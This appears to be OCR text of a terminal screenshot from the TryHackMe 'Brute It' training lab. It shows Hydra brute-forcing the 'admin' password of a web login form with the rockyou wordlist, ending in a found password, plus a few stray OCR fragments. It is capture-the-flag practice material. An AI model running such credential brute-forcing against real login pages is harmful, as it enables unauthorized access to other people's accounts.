 ethereal@kali: ~/Documents/TryHackMe/Brute_It
File Actions Edit View Help
ethereal@kali: ~/Downloads ethereal@kali: ~/Documents/TryHackMe/Brute_It Nikto ethereal@kali: ~/Documents/TryHackMe/Brute_It
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "hockey" - 513 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "444444" - 514 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "sharon" - 515 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "bonnie" - 516 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "spider" - 517 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "iverson" - 518 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "andrei" - 519 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "justine" - 520 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "frankie" - 521 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "pimpin" - 522 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "disney" - 523 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "rabbit" - 524 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "54321" - 525 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "fashion" - 526 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "soccer1" - 527 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "red123" - 528 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "bestfriend" - 529 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "england" - 530 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "hermosa" - 531 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "456123" - 532 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "qazwsx" - 533 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "bandit" - 534 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "danny" - 535 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "allison" - 536 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "emily" - 537 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "102030" - 538 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "lucky1" - 539 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "sporting" - 540 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "miranda" - 541 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "dallas" - 542 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "hearts" - 543 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.35.151 - login "admin" - pass "camille" - 544 of 14344399 [child 5] (0/0)
[80][http-post-form] host: 10.201.35.151 login: admin password: xavier
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 6 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-07 15:21:36
Write
to get the password with
rockyou.txt
or password invalid" -